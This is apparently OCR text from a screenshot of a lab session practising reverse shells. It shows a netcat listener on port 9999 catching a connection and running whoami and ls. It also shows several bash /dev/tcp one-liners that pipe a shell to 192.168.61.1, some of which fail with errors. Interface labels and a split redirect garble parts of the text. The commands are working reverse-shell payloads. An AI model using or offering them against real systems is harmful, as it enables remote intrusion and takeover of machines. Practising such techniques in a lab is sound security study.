 D:\gongfang\netcat-win32-1.12>nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.61.1] from (UNKNOWN) [192.168.61.1] 1107
whoami
root
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
wangwenqiang.txt
wwq.txt
bash -i
File System
Home
root@kali: /home/kali
File Actions Edit View Help
┌──(root💀kali)-[/home/kali]
└─# ls /dev/tcp
ls: cannot access '/dev/tcp': No such file or directory
┌──(root💀kali)-[/home/kali]
└─# 0<&196;exec 196<>/dev/tcp/192.168.61.1/9999; sh <&196 >&196 2>&196 2 ⨯
zsh: 196: bad file descriptor
zsh: no such file or directory: /dev/tcp/192.168.61.1/9999
zsh: 196: bad file descriptor
┌──(root💀kali)-[/home/kali]
└─# bash -c "0<&196;exec 196<>/dev/tcp/192.168.61.1/9999; sh <&196 >&196 2>&1
96"
bash: line 1: 196: Bad file descriptor
┌──(root💀kali)-[/home/kali]
└─# bash -c "0<&196;exec 196<>/dev/tcp/192.168.61.1/9999; sh <&196 >&196 2>&1
96"